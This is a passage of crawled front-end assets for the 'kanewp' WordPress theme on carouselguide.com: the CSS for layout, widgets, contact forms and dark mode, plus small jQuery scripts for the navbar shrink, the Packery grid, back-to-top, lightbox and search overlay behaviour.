    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
    right: 10%;
}

.more-title {
    margin: 1rem 0;
    padding: .5em 0;
    text-align: center;
}

.more-posts-titles {
	text-transform: uppercase;
	line-height: 1.2;
}

.extra-text {
    text-align: left;
    color: #757373;
	display: block;
}

.viewscount {
	display: block;
}

.viewscount:before {
	margin: 0 0.25rem;
	content: "\f06e";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.post-edit-link {
	font-weight: 700;
}

/* BULLETED LIST
---------------- */

.post-text-content ul {
	list-style: none;
}

.post-text-content ul li {
	list-style: disc;
}

/* NUMBERED LIST
---------------- */

.post-text-content ol {
	list-style: none;
	counter-reset: kanewp-counter;
	padding-left: 1rem;
}

.post-text-content ol li {
	counter-increment:kanewp-counter;
}

.post-text-content ol li::before {
	content: counter(kanewp-counter) ". ";
}

/* PAGES AND TEMPLATES
---------------------- */

.wide { /* You also can use this class for a wide image in a full container post */
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
}

.page-wide-cover, .post-centered-cover {
	width: 100%;
	object-fit: cover;
}

.page-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.page-tpl-titles {
    font-size: 5.5rem;
    line-height: 1;
}

body.author .avatar {
    width: 100%;
    height: auto;
}

body.error404 footer {
	display: none;
}

/* HORIZONTAL TEMPLATE
---------------------- */

.container-fluid-horizontal {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

body.post-template-single-post-half .container-fluid-horizontal {
	padding: 0;
}

.dragscroll {
	overflow: hidden;
	cursor : -webkit-grab;
	cursor : -moz-grab;
	cursor : -o-grab;
	cursor : grab;
}

.dragscroll:active {
	cursor : -webkit-grabbing;
	cursor : -moz-grabbing;
	cursor : -o-grabbing;
	cursor : grabbing;
}

.block-50-r {
	display: block;
}

.block-50 {    
    display: -webkit-flex;
    display: flex;
    padding-right: 0.25rem;
    padding-left: 0.25rem;
    position: relative;
    width: 50vh;
}

.img-fit {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}

.paginationfixed {
    position: fixed;
	padding: 0 5px;
    right: 0;
    background: yellow;
}

/*----------------------- 14. SHARE BUTTONS ------------------------------ */

.social-icons {
	width: 36px;
	height: 36px;
	text-align: center;
	border-radius: 50% 
}

ul.share-buttons {
    list-style: none;
    padding: 0;
	margin: 0;
}

ul.share-buttons li {
    display: inline-block;
	margin-right: 5px;
}

/*----------------------- 15. WORDPRESS GENERAL STYLES ------------------------------ */

.gallery-caption {
    display: block;
    font-size: 0.71111em;
    line-height: 1.6;
    margin: 0;
    padding: 0.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.table-bordered {
    border: unset;
}

.wp-caption p.wp-caption-text {
	font-size: .85rem;
    border-bottom: 1px solid #F1F1F1;    
    padding-bottom: 1rem;
    text-align: left;
    padding: 1rem 2px;
	padding-top: 0;	
    color: #757373;
}

div.wp-caption p:first-of-type:first-letter, div.wp-caption p .wp-caption-text:first-of-type:first-letter {
	background: unset !important;
    font-size: unset !important;
    font-weight: unset !important;
    color: unset !important;
    padding: unset !important;
    margin: unset !important;
    float: unset !important;
    line-height: unset !important;
}

div.wp-caption {
    max-width: 100%;
	margin-bottom: 20px;
}

blockquote>p {
    border-left: 4px solid #19F;
    padding: 1rem;
    margin-top: 1rem;
    font-weight: bold;
    font-size: 1.25em;
}

pre {
    padding: 1rem;
    color: #aaa;
    background-color: #333333;
    white-space: pre;
    border-radius: .25rem;
    font: 16px/24px 'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace;
}

/* WORDPRESS COMMENTS 
--------------------- */

.avatar {
    border-radius: 50%;
}

.author-avatar img {
	transition: unset;
}

.bypostauthor {
    padding: 1em 0;
}

.logged-in-as a {
	font-weight: normal;
}

#comments ol li {
    display: block;
	margin: 1.5rem 0;
}

.comment-respond {
    margin: 1rem 0;
}

/*----------------------- 16. WORDPRESS PAGED NAVIGATION ------------------------------ */

.page-numbers,
.page-numbers a,
.page-numbers a:hover,
.page-numbers li.active a,
.page-numbers.disabled {
    cursor: pointer;
    padding: .25rem .5rem;
    display: inline-block;
    vertical-align: middle;
    font-size: 1.2rem;
}

.page-numbers.current {
    font-weight: 700;
}

.page-numbers.prev:before, .page-numbers.next:before {
    font-size: 1rem;
	color: unset;
}

/*----------------------- 17. WORDPRESS WIDGETS STYLES ------------------------------ */

.widget_titles {
    padding-bottom: 0.5rem;
}

.sidenav-nav-container .widget_categories, 
.sidenav-nav-container .widget_archive, 
.sidenav-nav-container .widget_pages, 
.sidenav-nav-container .widget_meta, 
.sidenav-nav-container .widget_recent_entries, 
.sidenav-nav-container .widget_tag_cloud,
.sidenav-nav-container .widget_calendar,
.sidenav-nav-container .widget_search,
.sidenav-nav-container .widget_text, 
.sidenav-nav-container .widget_media_image,
.sidenav-nav-container .widget_recent_comments {
    padding: .95rem;
}

.widget_categories ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul {    
    font-weight: 400;
    font-style: normal;
	padding-left: 0;
	margin-top: 0.25rem;
}

.widget_categories li,
.widget_archive li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li {
    list-style: none;
    margin-bottom: 0.25rem;
}

.widget_categories li ul li, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_meta li ul li,
.widget_recent_entries li ul li {
	margin-left: 0.25rem;
}

.widget_categories li ul li:before, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_recent_entries li ul li {
	margin: 0 0.25rem;
	content: "\f054";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.widget_media_image img {
	width: 100%;
}

/* Specially rational-styled calendar for WP */
#wp-calendar {
    width: 100%;
    max-width: 37.5rem;
    margin-left: auto;
    margin-right: auto;
}

#wp-calendar caption {
    padding: 0.5rem;
    text-align: right;
    caption-side: top;
    font-size: 1rem;
    color: unset;
    text-transform: lowercase;
}

#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}

#wp-calendar thead th {
    font-weight: 500;
    padding: 0.25rem;
    text-transform: lowercase;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td {
    position: relative;
    padding: 0.25rem;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td.pad {
    opacity: 0.7;
}

#wp-calendar tbody td#today {
    font-weight: 500;
}

#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
}

#wp-calendar tbody td a {
    display: block;
    font-weight: 700;
}

#wp-calendar tbody td a:hover {
    background: #0074C6;
    color: #fff;
}

#wp-calendar tfoot tr {
    border-bottom: 1px solid #ccc;
}

#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}

#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
    text-transform: lowercase;
}

#wp-calendar tfoot tr #prev {
    text-align: left;
}

#wp-calendar tfoot tr #next {
    text-align: right;
}

/* RECENT COMMENTS WIDGET
------------------------- */

.widget_recent_comments ul {
    list-style: none;
    padding: 0;
}

.widget_recent_comments li:before {
    content: "\f27a";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    width: 32px;
    height: 32px;
    line-height: 32px;
    margin: 0.25em;
}

.comment-author-link {
    font-weight: bold;
}

/* COUNTS IN WIDGETS
-------------------- */

.post_count {
    margin-left: 0.5em;
    font-size: 0.75rem;
}

/* WIDGET NAV MENU
-------------------- */

.widget_nav_menu .widget_titles {
    margin: 1rem;
}
	
/* WIDGET DROPDOWNS
------------------- */

.widget_archive, .widget_categories {
	position: relative;
}

.widget_archive select, .widget_categories select {
    display: block;
    width: 100%;
    height: calc(2.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #F1F1F1;
    border: 1px solid #F1F1F1;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: .875em;
}

.widget_archive .newarrow:after, .widget_categories form:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    color: #000;
    padding: 10px;
    position: absolute;
    right: 0;
	bottom: 0;
    background: #F1F1F1;
    z-index: 1;
    pointer-events: none;
    border-top-right-radius: 1rem !important;
    border-bottom-right-radius: 1rem !important;
}

/* WIDGET SEARCH BAR
-------------------- */

#custom-search-input {
    width: 100%;
    position: relative;
}

#custom-search-input button {
    border: 0;
    background: none;
    padding: 7px 10px;
    position: absolute;
    right: 0;
    margin-bottom: 0;
    color: #8E8E8E;
    top: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}

/*----------------------- 18. GALLERY STYLES ------------------------------ */

.square-general {
    width: 100%;
    padding-bottom: 100%;
}

.square-gallery {
    width: 100%;
    padding-bottom: 100%;
}

/* LIGHTBOX 
----------- */

/* Changes hover element (the arrows) */
.ekko-lightbox a:hover {
    color: #fff;
}

/*----------------------- 19. CONTACT FORM STYLES ------------------------------ */

/* CUSTOM CF7 STYLES
-------------------- */

.wpcf7 label {
    text-transform: uppercase;
}

/* SELECT
--------- */

select.wpcf7-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url('../img/arrowdown.svg');
    background-position-x: 95%;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-color: #ededed;
}

.wpcf7-select {
    width: 100%;
    border: 1px solid #efefef;
    padding: 7px 40px;
    margin-top: 0.5rem;
    padding-left: 20px;
}

/* FIELDS
--------- */

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7 textarea {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7-quiz-label {
    display: block;
    margin-top: 0.5rem;
}

/* RADIO
-------- */

.wpcf7-list-item-label {
    margin-left: 0.5em;
    display: inline-block;
}

.wpcf7 input[type="radio"]:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #1199FF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* CHECKBOX
----------- */

.wpcf7-list-item-label {
    margin-left: 0.75em;
    display: inline-block;
}

.wpcf7 input[type="checkbox"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="checkbox"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 5px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: red;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* BUTTONS
---------- */

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #5C5C5C;
    border: 0;
    padding: 7px 20px;
    font-weight: bold;
    margin: 20px 0;
    width: 100%;
    color: #fff;
}

.wpcf7 input[type=file] {
    color: #000;
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
}

/* MESSAGES
----------- */

span.wpcf7-not-valid-tip {
    padding: 7px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng, 
div.wpcf7-aborted {
    font-weight: bold;
    margin: 0;
    padding: 7px 20px;
	text-transform: uppercase;
	color: #fff;
	border: 0;
}

div.wpcf7-mail-sent-ok {
    background: #398f14;
}

div.wpcf7-acceptance-missing {
	background: #FFA500;
}

div.wpcf7-validation-errors{
	background: #ff0000;
}

.wpcf7-mail-sent-ok:before {
    content: "\f058";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

.wpcf7-not-valid-tip:before,
.wpcf7-validation-errors:before,
.wpcf7-acceptance-missing:before,
.wpcf7-mail-sent-ng:before, 
.wpcf7-aborted:before {
    content: "\f06a";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted {
    background: #ff0000;
}

/*----------------------- 20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE ------------------------------ */

.switch-checkbox {
    position: relative;
    cursor: pointer;
}

.switch-checkbox input[type="checkbox"],
.switch-checkbox .checked {
    display: none;
}

.switch-checkbox input[type="checkbox"]:checked~.checked {
    display: inline-block;
}

.switch-checkbox input[type="checkbox"]:checked~.unchecked {
    display: none;
}

/* DARK MODE STYLES
------------------- */

body.dark-mode {
    color: #fff;
    background-color: #202020;
}

body.dark-mode a {
    color: #fff;
}

body.dark-mode a:hover {
    text-decoration: none;
}

body.dark-mode .bg {
    background: #232323;
}

body.dark-mode .bg-sidenav {
    background: #232323;
}

body.dark-mode .bg-navbar {
    background: #202020;
}

body.dark-mode .bg-footer {
    background: #191919;
}

body.dark-mode .bg-current {
    background: #3a3a3a;
}

body.dark-mode .bg-side {
    background: #333333;
}

body.dark-mode .hamb-menu {
    color: #fff;
}

body.dark-mode ul.menu > li a {
    color: #fff;
}

body.dark-mode .dropdown-sidenav-btn {
    color: #fff;
}

body.dark-mode .error404-text {
	color: #232323;
}

body.dark-mode .spinner {
    background-color: #fff;
}

body.dark-mode .logow {
    display: none;
}

body.dark-mode .logob {
    display: block;
}

body.dark-mode .img__description a:hover {
    color: #fff;
}

body.dark-mode .arrow-icon:before {
    background: #141414;
}

body.dark-mode .dropdown-divider {
    border-top: 1px solid #232323;
}

body.dark-mode .single-comments-content {
    background-color: #191919;
}

body.dark-mode .modal-content {
    background-color: #191919;
}

body.dark-mode .border-custom {
    border-color: #232323;
}

body.dark-mode .border {
    border: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-bottom, body.dark-mode .modal-header {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-top {
    border-top: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-left {
    border-left: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-right {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-sidenav {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .dropdown-btn {
    color: #fff;
}

body.dark-mode .dropdown-item:hover, body.dark-mode .dropdown-item:focus {
    background-color: unset; 
}

body.dark-mode .ekko-lightbox a:hover {
    color: #fff;
}

body.dark-mode .message-label {
    color: #fff;
}

body.dark-mode .close, body.dark-mode .closebtn:hover {
    color: #fff;
}

body.dark-mode .alert-dismissible .close {
    color: inherit;
}

body.dark-mode .dropdown-menu {
	background-color: #191919;
	color: #fff;
}

body.dark-mode .nav-pills .nav-link.active {
	background: #060606;
}

body.dark-mode .nav-pills .nav-link {
	background: #7C7D7D;
}

body.dark-mode .widget_titles {
	color: #fff;
}

body.dark-mode #search {
    background: #191919;
}

body.dark-mode #search input[type="search"] {
	color: #fff;
}

body.dark-mode #search .close {
	background: url('../img/close-w.svg') no-repeat 7px center;
	background-size: 45px 50px;
}

body.dark-mode .menu-hover:hover {
	background: rgba(0,0,0,.85);
}

body.dark-mode .flickity-prev-next-button {
    color: #fff;
}

body.dark-mode .wp-caption p.wp-caption-text {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	color: #fff;
}

body.dark-mode .social-icons {
	background: #191919;
}

body.dark-mode .view-more-button {
	background: unset;
	color: #fff;
}

body.dark-mode .slidehome-divisor-line {
	background: #fff;
}

body.dark-mode .slidehome-title-line {
	background: #fff;
}

body.dark-mode .avatar-line {
	background: #fff;
}

body.dark-mode .extra-text {
    color: #fff;
}

body.dark-mode .card-custom {
	background: #323232;
}

body.dark-mode .post-text-content p:first-of-type:first-letter {
	color: #fff;
}

body.dark-mode .paginationfixed {
    background: #323232;
}

/*----------------------- 21. RESPONSIVE STYLES ------------------------------ */

@media only screen and (max-width: 768px) {
	
	.block-50-r {
		max-width: 100%;
		width: 100%;
	}

}

@media only screen and (max-width: 991px) {	

	#sidebar {
		margin-left: -270px;
		display: none;
	}
	
	.sidenav-nav-container, .sidenav-nav-container-res {
		padding: 0;
		margin: 15px 0 0 25px;
	}
	
	.container-general {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
	}
	
	.logores {
		display: none !important;
	}
	
	.navbar-logo {
		left: 3em;
	}
		
	.navbar-logo-left {
		left: 1rem;
	}
	
	.navbar-logo-center {
		left: 3em;
		position: absolute;
	} 		
	
	.navbar-search {
		height: 52px;
		display: block;
	}
	
	.navigation-sticky-top {
		position: unset;
	}	
	
	.post-overlaytxt {
		background: unset;
		position: unset;
	}
	
	.single-titles {
		font-size: 2rem;
	}	
	
	.single-titles-top-left {
		position: unset;
		width: unset;
	}
	
	.wide-classic { /* You also can use this class for a wide image in a full container post */
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		max-width: 100vw;
		width: auto;
		z-index: 9;
		position: relative;
	}
			
	.page-wide-cover {
		max-width: 100%;
		height: auto;
	}
	
	.post-centered-cover {
		height: 50vh;
	}
	
	.post-classic-cover {
		height: 50vh;
		width: 100%;
		object-fit: cover;
	}	
	
	.page-tpl-titles {
		font-size: 2.25rem;
	}			
	
	body.page-template-template-home-horizontal {
		overflow-y: unset;
	}
	
	.container-fluid-horizontal {
		width: 100%;
	}

	.dragscroll {
		height: 100%;
		flex-wrap: wrap;
		cursor : pointer;
	}	
	
	.block-50 {
		width: 100%;
	}
	
	.paginationfixed {
		position: unset;
		right: unset;
		margin: 0 auto;
		margin-bottom: .5rem;
	}	
	
	.carousel-mobile .flickity-prev-next-button {
		display: none;
	}
		
}

@media only screen and (max-width: 1024px) {

    span.wpcf7-list-item {
        display: block;
        margin: 0;
    }
	
}

@media only screen and (max-width: 1200px) {

	.alignfull {
		right: unset;
	}

}

@media only screen and (max-width: 1560px) {
	
	.navbar-width {
		padding: 0 15px;
	}
	
}

@media only screen and (min-width: 991px) and (max-width: 1560px) {
	
	.navbar-logo {
		left: .25em;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.block-50-r {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}

}

@media only screen and (min-width: 991px) { 

	.navbar-logo-center {
		position: absolute;
		left: 50%;
		transform: translate(-50%, 0);
	}
	
	.post-classic-cover {
		max-width: 100%;
		height: auto;
	}
	
}

@media only screen and (min-width: 1200px) {
	
	.author-avatar img {
		width: 100%;
		height: auto;
	}
	
	body.post-template-single-post-half .wide {
		margin-left: unset;
		margin-right: unset;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0
body_size: 146
content:
// Shrink navbar and logo

    $(document).on('scroll', function() {
        if ($(document).scrollTop() > 100) {
            $('.fixed-header').addClass('navbar-shrink');
			$('.pt-fixed').addClass('pt-shrink');
            $('.logo').addClass('logo-shrink');
        } else {
            $('.fixed-header').removeClass('navbar-shrink');
			$('.pt-fixed').removeClass('pt-shrink');
            $('.logo').removeClass('logo-shrink');
        }
    });

--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0
body_size: 216
content:
function kanewp_packery_custom_js() {
    'use strict';

    // init Packery
    var $grid = jQuery('.article-feed').packery({
        // options...
        itemSelector: '.post',
        columnWidth: '.grid-sizer',
        percentPosition: true
    });
    // layout Masonry after each image loads
    $grid.imagesLoaded(function() {
        $grid.packery();
    });

};

jQuery(document).ready(function($) {
    'use strict';
    kanewp_packery_custom_js();
});

--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0
body_size: 921
content:

(function($, window, document, undefined) {
    'use strict';	
			
    // Back to top button

    if ($('#back-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function() {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top').addClass('show');
                } else {
                    $('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function() {
            backToTop();
        });
        $('#back-to-top').on('click', function(e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    } 

	// Toggle open and close sidenav

    $('.toggle-open-close').click(function() {
        $("#sidenav-left").toggleClass("sidenav-w");
    });

    // Gallery Lightbox modify arrows

    $(document).on('click', '[data-toggle="lightbox"]', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox({
            leftArrow: '<span><i class="fal fa-chevron-left fa-2x"></i></span>',
            rightArrow: '<span><i class="fal fa-chevron-right fa-2x"></i></span>',
        });
    });

    // Add custom classes to predefined targets	
    
    $('.wpcf7-form-control').addClass('border-class');
	$('.form-row select, textarea, input[type=number]').addClass('form-control');
	$('.wpcf7 input[type="submit"], .wpcf7 input[type="button"]').addClass('btn btn-custom btn-lg btn-block');
	$('.updated').addClass('alert alert-success');
	$( ".widget_archive select" ).wrap( "<div class='newarrow'></div>" );
	
    // Full screen search

    $(function() {
        $('a[href="#search"]').on('click', function(event) {
            event.preventDefault();
            $('#search').addClass('open');
            $('#search > form > input[type="search"]').focus();
        });

        $('#search, #search button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });		  
			
	// Navbar collapse
	
	$('.navbar-collapse a').click(function(){
	  $(".navbar-collapse").collapse('hide');
	});		 

})(jQuery, window, document);
